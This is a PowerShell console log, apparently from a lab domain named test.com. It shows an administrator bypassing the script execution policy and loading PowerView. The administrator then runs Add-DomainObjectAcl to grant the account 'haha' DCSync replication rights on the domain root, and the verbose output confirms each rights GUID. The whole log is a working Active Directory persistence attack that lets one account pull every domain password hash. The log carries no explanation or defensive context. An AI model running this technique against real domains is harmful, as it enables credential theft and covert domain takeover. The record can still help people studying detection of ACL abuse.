 PS C:\Users\Administrator\Desktop> Import-Module .\Powerview.ps1
PS C:\Users\Administrator\Desktop> Set-ExecutionPolicy Bypass -Scope Process
执行策略更改
执行策略可帮助你防止执行不信任的脚本。更改执行策略可能会产生安全风险，如
http://go.microsoft.com/fwlink/?LinkID=135170 中的 about_Execution_Policies
帮助主题所述。是否要更改执行策略?
[Y] 是(Y)  [N] 否(N)  [S] 挂起(S)  [?] 帮助 (默认值为“Y”): y
PS C:\Users\Administrator\Desktop> Import-Module .\Powerview.ps1
PS C:\Users\Administrator\Desktop> Add-DomainObjectAcl -TargetIdentity "DC=test,DC=com" -PrincipalIdentity haha -Rights
DCSync -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://DC.TEST.COM/DC=TEST,DC=COM
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=haha)(name=haha)(displayname=haha))))
详细信息: [Get-DomainSearcher] search base: LDAP://DC.TEST.COM/DC=TEST,DC=COM
详细信息: [Get-DomainObject] Extracted domain 'test.com' from 'DC=test,DC=com'
详细信息: [Get-DomainSearcher] search base: LDAP://DC.TEST.COM/DC=test,DC=com
详细信息: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=DC=test,DC=com)))
详细信息: [Add-DomainObjectAcl] Granting principal CN=haha,CN=Users,DC=test,DC=com 'DCSync' on DC=test,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal CN=haha,CN=Users,DC=test,DC=com rights GUID
'1131f6aa-9c07-11d1-f79f-00c04fc2dcd2' on DC=test,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal CN=haha,CN=Users,DC=test,DC=com rights GUID
'1131f6ad-9c07-11d1-f79f-00c04fc2dcd2' on DC=test,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal CN=haha,CN=Users,DC=test,DC=com rights GUID
'89e95b76-444d-4c62-991a-0facbeda640c' on DC=test,DC=com
PS C:\Users\Administrator\Desktop>